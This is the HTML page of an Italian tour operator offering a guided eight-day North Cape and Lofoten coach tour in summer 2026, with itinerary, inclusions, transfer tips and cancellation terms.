

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.easyweek.it/dettaglioofferta/8622/capo-nord--lofoten---partenze-garantite.aspx
body_size: 18478
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html xmlns="http://www.w3.org/1999/xhtml" lang="it" xml:lang="it">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta content="IE=Edge" http-equiv="X-UA-Compatible" />
    <meta name="author" content="Easyweek" />
    <meta name="copyright" content="www.labonext.com" />
    <meta name="ROBOTS" content="INDEX,FOLLOW" />
    <meta name="revisit-after" content="7 days" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta property="og:image" content="http://www.easyweek.it/public/Offerte/Norvegia_lofoten_vesteralen_21.jpg"/>
<link rel="image_src" href="http://www.easyweek.it/public/Offerte/Norvegia_lofoten_vesteralen_21.jpg" />
    <base href="https://www.easyweek.it" />

    
    <meta http-equiv="content-language" content="it" />

    <title>Capo Nord e Lofoten  da Alta a Bodo -partenze garantite  Easyweek</title>
<meta name="description" content="Tour guidato CapoNord e Lofoten e poi Alta, Honningsvag, Tromso, Vesteralen, Trollfjord, Andesen, Bodo - prezzi Easyweeks"/>
<meta property="og:title" content="Capo Nord e Lofoten  da Alta a Bodo -partenze garantite  Easyweek" />
<meta property="og:description" content="Tour guidato CapoNord e Lofoten e poi Alta, Honningsvag, Tromso, Vesteralen, Trollfjord, Andesen, Bodo - prezzi Easyweeks" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description"  content="Tour guidato CapoNord e Lofoten e poi Alta, Honningsvag, Tromso, Vesteralen, Trollfjord, Andesen, Bodo - prezzi Easyweeks" />


    <!-- favicon -->
    <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
    
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <!-- animation -->
    <link rel="stylesheet" href="css/animate.min.css" />
    <!-- bootstrap -->
    <link rel="stylesheet" href="css/bootstrap.min.css" />
    <!-- et line icon -->
    <link rel="stylesheet" href="css/et-line-icons.min.css" />
    <!-- font-awesome icon -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css" />
    <!-- revolution slider -->
    <link rel="stylesheet" href="css/extralayers.min.css" />
    <link rel="stylesheet" href="css/settings.min.css" />
    <!-- magnific popup -->
    <link rel="stylesheet" href="css/magnific-popup.min.css" />
    <!-- owl carousel -->
    <link rel="stylesheet" href="css/owl.carousel.min.css" />
    <link rel="stylesheet" href="css/owl.transitions.min.css" />
    <link rel="stylesheet" href="css/full-slider.min.css" />
    <!-- text animation -->
    <link rel="stylesheet" href="css/text-effect.min.css" />
    <!-- hamburger menu  -->
    <link rel="stylesheet" href="css/menu-hamburger.min.css" />
    <!-- common -->
    <link rel="stylesheet" href="css/style.min.css" />
    <!-- responsive -->
    <link rel="stylesheet" href="css/responsive.min.css?v=1" />

    <!--[if IE]>
        <link rel="stylesheet" href="css/style-ie.css" />
    <![endif]-->
    <!--[if IE]>
        <script src="js/html5shiv.js"></script>
    <![endif]-->

    <link href="css/custom.css?1.sw12a3" rel="stylesheet" type='text/css' />
    <link href="css/print.min.css" media="print" rel="stylesheet" type="text/css" />

    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.min.css" />

    

    <link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" rel="stylesheet" />
    <link href="css/cookie.css" rel="stylesheet" />

    <!--- autocomplete ricerca-->
    <link href="js/std/Autocomplete/jquery.autocomplete.min.css" media="screen" rel="stylesheet" type="text/css" />

    
    <link rel="stylesheet" href="js/std/gallery/camera.min.css" type="text/css" media="screen" />
    
    
  


    <!-- Matomo -->
    <script>
        var _paq = window._paq = window._paq || [];
        /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
        _paq.push(['trackPageView']);
        _paq.push(['enableLinkTracking']);
        (function () {
            var u = "https://matomo.labonext.com/";
            _paq.push(['setTrackerUrl', u + 'matomo.php']);
            _paq.push(['setSiteId', '2']);
            var d = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
            g.async = true; g.src = u + 'matomo.js'; s.parentNode.insertBefore(g, s);
        })();
    </script>
    <!-- End Matomo Code -->

</head>

<body itemscope="" itemtype="http://schema.org/WebPage">
    
    <div class="loading">
        <span class="loader"></span>

    </div>
    <form name="Form1" method="post" action="/dettaglioofferta/8622/capo-nord--lofoten---partenze-garantite.aspx" onsubmit="javascript:return WebForm_OnSubmit();" id="Form1" enctype="multipart/form-data">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="treeSiteMap_ExpandState" id="treeSiteMap_ExpandState" value="n" />
<input type="hidden" name="treeSiteMap_SelectedNode" id="treeSiteMap_SelectedNode" value="treeSiteMapt0" />
<input type="hidden" name="treeSiteMap_PopulateLog" id="treeSiteMap_PopulateLog" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/jKThhIdOTL6yr4CmBg==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form1'];
if (!theForm) {
    theForm = document.Form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=1ykKXko-_Rj0qeCTyC9xDMKjiYBU710gmEiX1QRGivD_ACJY5TS1yk2cTOCNStYSGWVbOWUFPXI0IpGuyW7Z2c_HRylNVrqoGGEQR1fkXjs1&amp;t=638901613900000000" type="text/javascript"></script>


<script src="/WebResource.axd?d=wv9R26kSVWB8G3xDjZPGGR-T2AnvDudAlF2jWVwLPvCPdhRw458B_YzdJ5P93WljV2BtoKQ0nOpH45IBMIfK2cvwTwzcV8iX2OlpDhhQOmU1&amp;t=638901613900000000" type="text/javascript"></script>
<script src="/WebResource.axd?d=NqT7j--b0yQDLrLZqJzAVMZR0clJQYx9PQXSiiRx_ym0RytBvHY2Q1X41fwD_NGrsZnI9xUUtL0zGYf1QKZvBA8VwM4Ve9IQZHJNMF-vwds1&amp;t=638901613900000000" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[

    function TreeView_PopulateNodeDoCallBack(context,param) {
        WebForm_DoCallback(context.data.treeViewID,param,TreeView_ProcessNodeData,context,TreeView_ProcessNodeData,false);
    }
var treeSiteMap_Data = null;function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="90059987" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAwS0mb02ZqLcRDeDm0lqBiSPh/JePB/QdNcdlyyolL82uwd2LfH/nJuxm9H0aWpUsLK6Dro9ZaCDC5h4ngaNuU5N77i+PYZbpmR8ReM+xOjRoXXt8/kz222TOK21veQRIS6/kkUjwOIJ3BBu9K4OCy61c3S1gpPCJXRRkWpKM+AcBXpaVeoJyZEYTxqG+uXWhrVb6CVWmtwXrEfZzkVx5po7hv76BH8vu7iM4tkb8en1XkESJp0LsiV0Q0w6tBAMa0xC2s5tXDM2at6D+39GjrRnL24aIvtJ5BLMM6Qq1mO1A==" />
</div>
        <div id="fb-root"></div><script type="text/javascript">(function (d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
        

        <!-- navigation panel -->
        <nav class="navbar navbar-default navbar-fixed-top nav-transparent overlay-nav sticky-nav nav-border-bottom bg-white" role="navigation">
        <div class="container">
            <div class="row">
                <!-- logo -->
                <div class="col-sm-3 col-xs-6 pull-left">
                    <a class="logo-light" href="https://www.easyweek.it"><img id="LogoSitoWeb" src="../../public/impostazioni/logo-easyweek.png" alt="Easyweek" style="border-width:0px;" /></a>                    
                </div>
                <!-- end logo -->
                <!-- toggle navigation -->
                <div class="navbar-header col-sm-9 col-xs-5 pull-right">
                           <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
                      <div id="flagMobile">                 
                         
                            <a href="index.aspx?lang=eng"><img src="images/eng.png" alt="eng" /></a>
                        
                        </div> 
             
                </div>
                <!-- toggle navigation end -->
                 <!-- main menu -->
                <div class="col-md-9 accordion-menu pull-right">                
                    <div class="navbar-collapse collapse">
                        <!--include file=menu.aspx-->  
                         <div id="PanelMenu">
	


<ul id="accordion" class="nav navbar-nav navbar-right panel-group">



    


    <li class="dropdown panel simple-dropdown">
        
        <a href="/" class="" target="_self">Home </a>


        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="#collapse1" class="dropdown-toggle collapsed" data-toggle="collapse" data-parent="#accordion" data-hover="dropdown">About <i class="fa fa-angle-down"></i></a>
        <!-- sub menu single -->

        <!-- sub menu item  -->
        <ul id="collapse1" class="dropdown-menu panel-collapse collapse" role="menu">

           
            
                  <li>    <a href="go/2/tour-operator-e-agenzia-viaggi-online--easyweekit.aspx" class=""  target="_self">Siamo un Tour Operator </a></li>
                
                  <li>    <a href="go/4/dicono-di-noi---easyweeks-tour-operator-recensioni-articoli-di-viaggi.aspx" class=""  target="_self">Dicono di noi </a></li>
                
                  <li>    <a href="go/8/viaggi-all-inclusive---offerte-viaggi-online--easyweekit.aspx" class=""  target="_self">Il viaggio che sogni </a></li>
                
         
        </ul>
        <!-- end sub menu item  -->
        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="#collapse2" class="dropdown-toggle collapsed" data-toggle="collapse" data-parent="#accordion" data-hover="dropdown">Destinazioni <i class="fa fa-angle-down"></i></a>
        <!-- sub menu single -->

        <!-- sub menu item  -->
        <ul id="collapse2" class="dropdown-menu panel-collapse collapse" role="menu">

           
            
                  <li>    <a href="/viaggi/danimarca" class=""  target="_self">Danimarca </a></li>
                
                  <li>    <a href="/viaggi/finlandia" class=""  target="_self">Finlandia </a></li>
                
                  <li>    <a href="/viaggi/islanda" class=""  target="_self">Islanda </a></li>
                
                  <li>    <a href="/index.aspx?idpagina=offerte&d=9" class=""  target="_self">Norvegia </a></li>
                
                  <li>    <a href="/viaggi/svezia" class=""  target="_self">Svezia </a></li>
                
                  <li>    <a href="/viaggi/seychelles" class=""  target="_self">Seychelles </a></li>
                
                  <li>    <a href="/viaggi/messico" class=""  target="_self">Messico </a></li>
                
                  <li>    <a href="/index.aspx?idpagina=offerte&d=12" class=""  target="_self">Cuba </a></li>
                
                  <li>    <a href="/viaggi/8/spagna.aspx" class=""  target="_self">Spagna </a></li>
                
                  <li>    <a href="/viaggi/31/portogallo.aspx" class=""  target="_self">Portogallo </a></li>
                
                  <li>    <a href="/viaggi/44/mauritius.aspx" class=""  target="_self">Mauritius </a></li>
                
                  <li>    <a href="/viaggi/26/guatemala.aspx" class=""  target="_self">Guatemala </a></li>
                
                  <li>    <a href="/viaggi/17/colombia.aspx" class=""  target="_self">Colombia </a></li>
                
         
        </ul>
        <!-- end sub menu item  -->
        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="go/9/sei-un-agenzia-viaggi.aspx" class="" target="_self">Sei un'agenzia di viaggi? </a>


        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="go/news.aspx" class="" target="_self">News </a>


        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="go/10/contact-easyweek--easyweeks-tour-operator.aspx" class="" target="_self">Contatti </a>


        

        <!-- end sub menu single -->
    </li>


    
</div>
                        <div id="flag">                 
                         
                            <a href="index.aspx?lang=eng"><img src="images/eng.png" alt="eng" /></a>
                        
                        </div> 
                    </div>                   
                </div>
            </div>
        </div>
    </nav>
        
        
        <section class="content-top-margin page-title page-title-medium border-bottom-light border-top-light">       
            <div class="container">
                <div class="row"> 
                    <div class="col-md-12 col-sm-12 dividers-header double-line center-col text-center margin-three-bottom"><div class="subheader bg-white"><p class="breadcrumbs-custom no-margin">Sei in: <a href="go/offerte.aspx">Offerte</a> 
 > Capo Nord & Lofoten - Partenze Garantite
</p></div></div>
                    <div class="col-md-9">                                                
                        <h1>Capo Nord & Lofoten - Partenze Garantite</h1>    

<div id="PanelInvioPreventivo">
	
    <div id="condividi" class="margin-two"><div class="share contentFacebook"><fb:share-button href="http://www.easyweek.it/dettaglioofferta/8622/capo-nord--lofoten---partenze-garantite.aspx" width="90" type="button_count"></fb:share-button></div><div class="share "><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://www.easyweek.it/dettaglioofferta/8622/capo-nord--lofoten---partenze-garantite.aspx" data-count="horizontal" data-lang="it">Tweet</a></div></div>   
    <div class="portfolio-short-description">
        <div class="portfolio-short-description-bg" style="background-image:url('public/Offerte/Norvegia_lofoten_vesteralen_21.jpg');">
<figure class="pull-right wow fadeInRight">
<figcaption>
<p class="light-gray-text text-med"><span class="text-uppercase">Dove: </span>
Norvegia</p><p class="light-gray-text text-med"><span class="text-uppercase">Durata: </span>8 giorni / 7 notti</p>
<p class="light-gray-text text-med"><span class="text-uppercase">Trattamento: </span>Mezza pensione</p>
<p class="light-gray-text text-med"><span class="text-uppercase">Partecipanti: </span>minimo 1</p>
<p class="light-gray-text text-med"><span class="text-uppercase">Partenze: </span><span class="t-little">dal 24/06/2026 al 06/08/2026</span></p>
<p class="light-gray-text text-med">
A partire da <span class="t-big">1.649,00 €</span></p></figcaption>
</figure>
</div>
<ul id="photos" class="lightbox-gallery"><li><a href="public/Offerte/Capo_ Nord_Lofoten_tour_easyweek_partenza_Garantita/Norvegia_caponord_21.jpg"><img alt="Capo Nord & Lofoten - Partenze Garantite" src="thumbnailimage.aspx?filename=public/Offerte/Capo_ Nord_Lofoten_tour_easyweek_partenza_Garantita/Norvegia_caponord_21.jpg"/></a></li><li><a href="public/Offerte/Capo_ Nord_Lofoten_tour_easyweek_partenza_Garantita/Norvegia_Hurtigruten_Trollfjord-.jpg"><img alt="Capo Nord & Lofoten - Partenze Garantite" src="thumbnailimage.aspx?filename=public/Offerte/Capo_ Nord_Lofoten_tour_easyweek_partenza_Garantita/Norvegia_Hurtigruten_Trollfjord-.jpg"/></a></li><li><a href="public/Offerte/Capo_ Nord_Lofoten_tour_easyweek_partenza_Garantita/Norvegia_lofoten_estate_21.jpg"><img alt="Capo Nord & Lofoten - Partenze Garantite" src="thumbnailimage.aspx?filename=public/Offerte/Capo_ Nord_Lofoten_tour_easyweek_partenza_Garantita/Norvegia_lofoten_estate_21.jpg"/></a></li><li><a href="public/Offerte/Capo_ Nord_Lofoten_tour_easyweek_partenza_Garantita/Norvegia_lofoten_estate_passeggiata_21.jpg"><img alt="Capo Nord & Lofoten - Partenze Garantite" src="thumbnailimage.aspx?filename=public/Offerte/Capo_ Nord_Lofoten_tour_easyweek_partenza_Garantita/Norvegia_lofoten_estate_passeggiata_21.jpg"/></a></li><li><a href="public/Offerte/Capo_ Nord_Lofoten_tour_easyweek_partenza_Garantita/Norvegia_lofoten_porto_estate_21.jpg"><img alt="Capo Nord & Lofoten - Partenze Garantite" src="thumbnailimage.aspx?filename=public/Offerte/Capo_ Nord_Lofoten_tour_easyweek_partenza_Garantita/Norvegia_lofoten_porto_estate_21.jpg"/></a></li><li><a href="public/Offerte/Capo_ Nord_Lofoten_tour_easyweek_partenza_Garantita/Norvegia_stoccafisso_lofoten_21.jpg"><img alt="Capo Nord & Lofoten - Partenze Garantite" src="thumbnailimage.aspx?filename=public/Offerte/Capo_ Nord_Lofoten_tour_easyweek_partenza_Garantita/Norvegia_stoccafisso_lofoten_21.jpg"/></a></li></ul><div class="row margin-four">
<div class="col-md-7">
<a style="padding:2px 13px" href="aggiungivolo/8622/capo-nord--lofoten---partenze-garantite.aspx" class="btn button-red button-reveal button-reveal-black button btn-small"><i class="fa fa-plane"></i><span>Aggiungi volo</span></a>
<a style="padding:2px 13px" href="go/8/viaggi-all-inclusive---offerte-viaggi-online-|-easyweekit.aspx" class="btn  button-red button-reveal button-reveal-black button btn-small"><i class="fa fa-scissors"></i><span>Personalizza viaggio</span></a>
</div>
<div class="col-md-5 text-right pull-right">
<span class="no-margin
"><a class="btn button-reveal button-reveal-black button btn-small popup-gmaps" id="mappa" href="https://www.google.com/maps/d/u/1/embed?mid=1uL9FOvfk7btzIVuZ6vTYQFE0GC-Hm0it">Visualizza mappa</a></span><a href="javascript: window.print()" Class="btn button-reveal button-reveal-black button btn-small no-margin">Stampa tour</a>
</div>
</div>
                                     
    </div>    
   
    <p>Capo Nord e Lofoten, un'avventura ai confini del Mondo. Il viaggio ideale per scoprire il fascino del "grande Nord"! La natura incontaminata, la bellezza dei paesaggi, le culture norvegese e sami regalano al viaggiatore un mix davvero irrinunciabile.<strong>&nbsp;Con partenza dalla citt&agrave; di Alta e arrivo alla citt&agrave; di Bod&oslash;,</strong>&nbsp;il tour in pullman prevede tra le maggiori attrazioni: visita al museo delle incisioni rupestri ad Alta, visita del punto pi&ugrave; settentrionale dell&rsquo;Europa continentale conosciuto come Capo Nord sotto il sole di mezzanotte, visita alla vivace citt&agrave; di Troms&oslash;, il passaggio a Narvik seguito da un soggiorno di due notti in &ldquo;rorbu&rdquo; (tipica casa in legno dei pescatori) alle spettacolari isole Lofoten con i suoi pittoreschi villaggi di pescatori e una mini-crociera con barca elettrica sul famoso e stretto Trollfjord.</p>
<p>Tour con accompagnatore in lingua italiana<br /><strong><strong><strong>PARTENZA GARANTITE 2026:&nbsp; &nbsp;<span style="color: #000000; background-color: #ffffff;">24 GIUGNO</span>;&nbsp; 08. 22 LUGLIO;<span style="color: #ff0000;">&nbsp;</span>&nbsp;06 AGOSTO</strong></strong></strong></p><div class="panel-group accordion-style2" id="accordion-two">
<div class="panel panel-default">
<div class="panel-heading active-accordion">
<a data-toggle="collapse" data-parent="#accordion-two" href="#accordion-two-link1"><p class="panel-title">Itinerario<span class="pull-right"><i class="fa 
fa-angle-down"></i></span></p></a></div>
<div id="accordion-two-link1" class="panel-collapse collapse
"><div class="panel-body"><p class="Default"><strong>1&deg; giorno: ITALIA&nbsp;&nbsp;- ALTA</strong><br />Arrivo all&rsquo;aeroporto di Alta. Trasferimento individuale (non incluso, a proprie spese) e sistemazione in hotel. Cena libera (non inclusa) e pernottamento in hotel 4* nel centro di Alta presso Scandic Hotel Alta 4*.<br /><br /><strong>GIORNO 2 &ndash; ALTA/HONNINGSV&Aring;G - CAPO NORD (240km)</strong><br />Prima colazione scandinava in hotel. Visita del famoso museo all&rsquo;aperto di Alta: graffiti rupestri che figurano sulla lista del Patrimonio dell&rsquo;Umanit&agrave; dell&rsquo;UNESCO.<strong> Pranzo</strong> ad Alta. Partenza attraverso i paesaggi spogli della regione di Finnmark, chiamata anche la Lapponia Norvegese. Dal Olderfjord passerete lungo il fiordo di Porsanger dove avrete la possibilit&agrave; di vedere numerose renne. Attraverso un tunnel raggiungerete la cittadina di Honningsv&aring;g sull&rsquo;isola di Mager&oslash;y. Sistemazione in hotel e scoperta di questa &ldquo;citt&agrave;&rdquo; situata alla &ldquo;fine del mondo&rdquo;.<strong> Cena</strong> in hotel. In serata escursione in pullman locale che vi porter&agrave; al suggestivo <strong>Capo Nord</strong>, il &ldquo;tetto&rdquo; dell&rsquo;Europa. Capo Nord &egrave; dall&rsquo;inizio del secolo un&rsquo;attrazione turistica molto amata dai viaggiatori di tutto il mondo che vogliono raggiungere la&nbsp; roccia nera, alta 300 metri che si erge sull'immensit&agrave; dell'Oceano glaciale Artico. Rientro in hotel (verso le 01:30) e pernottamento presso Scandic hotel Honningsvag 3* o Scandic Hotel Nordkapp.<br /><br /><strong>GIORNO 3 &ndash; HONNINGSV&Aring;G/TROMS&Oslash; (ca 510km)</strong><br />Prima colazione scandinava in hotel. Ritorno sul continente attraverso il tunnel che collega <strong>Honningsv&aring;g</strong> e K&aring;fjord. Continuerete il viaggio attraverso il Finnmark, la regione pi&ugrave; grande e piu settentrionale d&rsquo;Europa dove magari avrete la possibilit&agrave; di vedere le renne.&nbsp;&nbsp;<strong>Pranzo</strong> ad Alta e successivamente attraverserete il Finnmark in direzione del K&aring;fjorden. Incantevoli traversate in <strong>traghetto da Olderdalen a Lyngseidet e da Svensby a Breivikeidet</strong> per raggiungere Troms&oslash;, animata capitale studentesca del Nord della Norvegia. Cena libera (non inclusa) e pernottamento presso Thon hotel 4* o Quality Grand Hotel Tromso 4*.<br /><br /><strong>GIORNO 4 &ndash; TROMS&Oslash; - HARSTAD (VESTERALEN) (ca 300km)<br /></strong>Prima colazione scandinava in hotel. Prima colazione scandinava in hotel. Mattinata libera a Troms&oslash; per&nbsp; scoprire quest'affascinante citt&agrave; del Nord. Pranzo libero (non incluso) in citt&agrave;. Poi si prosegue il viaggio verso Andselv e poi Bjerkvik fino a Narvik, dove ebbero luogo terribili battaglie durante la Seconda Guerra Mondiale. Continuerete lungo il fiordo di Otofjorden fino a raggiungere le bellissime isole Vester&aring;len. Cena libera (non inclusa) e pernottamento in hotel a Harstad presso Thon Hotel Harstad 4* o&nbsp;&nbsp;Quality Hotel Harstad 4*<br /><br /><strong>GIORNO 5 &ndash; TROMS&Oslash; - HARSTAD (VESTERALEN) - TROLLFJORD (ca 300Km)<br /></strong>Prima colazione scandinava in hotel. Partenza lungo lungo la strada che costeggia il Tjeldsund verso L&oslash;dingen. In seguito prenderete la strada inaugurata nel 2007 "Lofast" che collega la terraferma con le isole Lofoten. Andate fino all&rsquo;incantevole villaggio di <strong>Henningsv&aelig;r</strong> che &egrave; uno dei villaggi di pescatori pi&ugrave; caratteristici delle isole Lofoten. Rientro a Svolv&aelig;r dove vi imbarcherete su un battello nuovo e soprattutto elettrico per una crociera silenziosa e rispettosa dell&rsquo;ambiente. Durante questa <strong>crociera di ca. 3 ore sul Trollfjord </strong>dove avrete l'opportunit&agrave; di ammirare dei fantastici uccelli marini tipici di questa regione come l'aquila di mare. Rientro a Svolv&aelig;r e proseguimento in bus verso sud delle isole Lofoten per la notte in tipico &ldquo;rorbu&rdquo; (piccole casette in legno dei pescatori delle Lofoten). <strong>Cena</strong> e pernottamento alle Lofoten presso Statles Rorbusenter 4*.</p>
<p class="Default"><strong>GIORNO 6 &ndash; LOFOTEN<br /></strong>Prima colazione scandinava in hotel. Giornata intera dedicata alla scoperta della parte sud dell&rsquo;arcipelago delle Lofoten che sono un vero paradiso terrestre. Sono previste varie soste in stupendi villaggi come&nbsp;<strong>Reine</strong>. <strong>Pranzo</strong> lungo il percorso. <strong>Cena</strong> e pernottamento alle Lofoten al Statles Rorbusenter 4*</p>
<p class="Default"><strong>GIORNO 7 &ndash; LOFOTEN/BOD&Oslash; (ca 70 km + traghetto**)</strong><br />Prima colazione in hotel. Verr&agrave; fornito il <strong>pranzo al sacco</strong> che verrr&agrave; consumato durante il viaggio. Partenza in traghetto (durata 3h ca) da Moskenes a Bod&oslash;. Cena libera (non inclusa) e pernottamento presso Comfort hotel Bodo 3+*&nbsp;<br /><br /><em>**Nota:&nbsp;In questo momento le prenotazioni non sono ancora aperte per questo traghetto. Nel caso in cui non si dovesse trovare disponibilit&agrave; su questo traghetto, si riprenderebbe la strada verso nord e le isole Vester&aring;len per prendere il traghetto per una crociera di circa un'ora sul Vestfjord tra L&oslash;dingen e Bognes prima di continuare via Fauske fino a Bod&oslash;.</em><br /><br /><strong>GIORNO 8 &ndash; PARTENZA</strong><br />Prima colazione in hotel (inclusa solo dalle ore 7). Trasferimento individuale (non incluso) all&rsquo;aeroporto di Bod&oslash; per il volo di rientro in Italia.</p></div>
</div>
</div>
<div class="panel panel-default">
<div class="panel-heading active-accordion">
<a data-toggle="collapse" data-parent="#accordion-two" href="#accordion-two-link2"><p class="panel-title">Quota Comprende<span class="pull-right"><i class="fa 
fa-angle-down"></i></span></p></a></div>
<div id="accordion-two-link2" class="panel-collapse collapse
"><div class="panel-body"><p>7 notti in hotel 4* o 3+* o di charme con prima colazione inclusa (nota: la colazione del giorno di partenza &egrave; disponibile dalle ore 7)<br />3 pranzi&nbsp; di 2 portate + 1 pranzo al sacco<strong>*</strong><br />3 cene di 3 portate o a buffet<br />Guida accompagnatore in lingua italiana, durante il tour dalla mattina del giorno 2 alla sera del giorno 7<br />Trasporto in pullman Gran Turismo dal giorno 2 al giorno 7<br />Crociera di ca. 3 ore alla scoperta del Trollfjord in barca elettrica<br />Ingresso al museo delle incisioni rupestri di Alta<br />Ingresso alla piattaforma del Capo Nord<br />Traghettu tra Olderdalen e Lyngseidet, tra Svensby e Breivikeidet e tra L&oslash;dingen e Bognes<br /><br /><br /><strong>* Pasti speciali/allergie o altre esigenze particolari del viaggiatore devono essere comunicate al momento della prenotazione. Comunicazioni successive o last minute in loco da parte dei viaggiatori al tour leader&nbsp;</strong><strong>non verranno accettate</strong>.</p></div>
</div>
</div>
<div class="panel panel-default">
<div class="panel-heading active-accordion">
<a data-toggle="collapse" data-parent="#accordion-two" href="#accordion-two-link3"><p class="panel-title">Quota Non Comprende<span class="pull-right"><i class="fa 
fa-angle-down"></i></span></p></a></div>
<div id="accordion-two-link3" class="panel-collapse collapse
"><div class="panel-body"><p class="Default">voli; trasferimenti da/per l&rsquo;aeroporto dei giorni 1 e 8; Pasti non indicati nella quota comprende<br />bevande; extra e tutte le spese personali; Spese apertura pratica&nbsp;e assicurazione annullamento<br />Le eventuali mance a guide ed autisti (sono consigliati ca. 2-3&euro; al giorno a persona per l&rsquo;accompagnatore e ca. 2&euro; al giorno a persona per l&rsquo;autista)</p></div>
</div>
</div>
<div class="panel panel-default">
<div class="panel-heading active-accordion">
<a data-toggle="collapse" data-parent="#accordion-two" href="#accordion-two-link4"><p class="panel-title">Info utili<span class="pull-right"><i class="fa 
fa-angle-down"></i></span></p></a></div>
<div id="accordion-two-link4" class="panel-collapse collapse
"><div class="panel-body"><p class="Default">SU RICHIESTA: Quotazione camera tripla<br />Potrebbero occorrere delle piccole modifiche al programma.<br />Il programma stesso non &egrave; modificabile, ma &egrave; possibile di aggiungere dei servizi supplementari prima/dopo il tour (p.es. notti extra o trasferimenti)<br /><br />CONSIGLI PER TRANSFER <br />ALTA - Autobus locale Navetta (linea 42) direttamente dal terminal dell&rsquo;aeroporto e bus locale (linea 40) da ca. 500 m dal terminal fino al centro di Alta, tragitto ca. 10 minuti, prezzo ca. 70 NOK p.p. (riduzioni per bambini e senior)<br />BOD&Oslash; - Autobus locale Linea bus 1, 2 e/o 4, partenze ogni 10-15 minuti (pi&ugrave; limitati la sera e durante i weekend), tragitto di ca. 5-8 minuti, prezzo ca. 100 NOK p.p<br /><strong>I prezzi pubblicati potrebbero subire variazioni dovute all'aumento del costo del carburante in tutta Europa, in tal caso sar&agrave; nostra premura comunicare l'entit&agrave; dell'aumento al momento della prenotazione.<br /><br />Penali di cancellazione:<br />45-21 GG: 30%<br />20-14 GG: 70%<br />13-0 GG: 100%<br /></strong></p></div>
</div>
</div>
</div>


   <div class="offerta-details bg-gray margin-four overflow-hidden">     
        <div class="col-md-12 margin-two">       
            <div class="clear overflow-hidden">                      
                <h2 class="margin-one">Verifica disponibilità e prezzi</h2><span>DATA DI PARTENZA: </span>   
                <select name="DataDiPartenza" id="DataDiPartenza">
		<option selected="selected" value="24/06/2026">24/06/2026</option>
		<option value="08/07/2026">08/07/2026</option>
		<option value="22/07/2026">22/07/2026</option>
		<option value="06/08/2026">06/08/2026</option>

	</select>                   
                                       
                <input id="gg" type="hidden" value="7"/><span id="lblDataRitorno"></span>                
            </div>
       
            <div id="quote" class="clear">

	</div>     
       
                        
                                   
            <div id="linkPrenotazioneOfferta" class="margin-two">
                <div class="pull-left">   
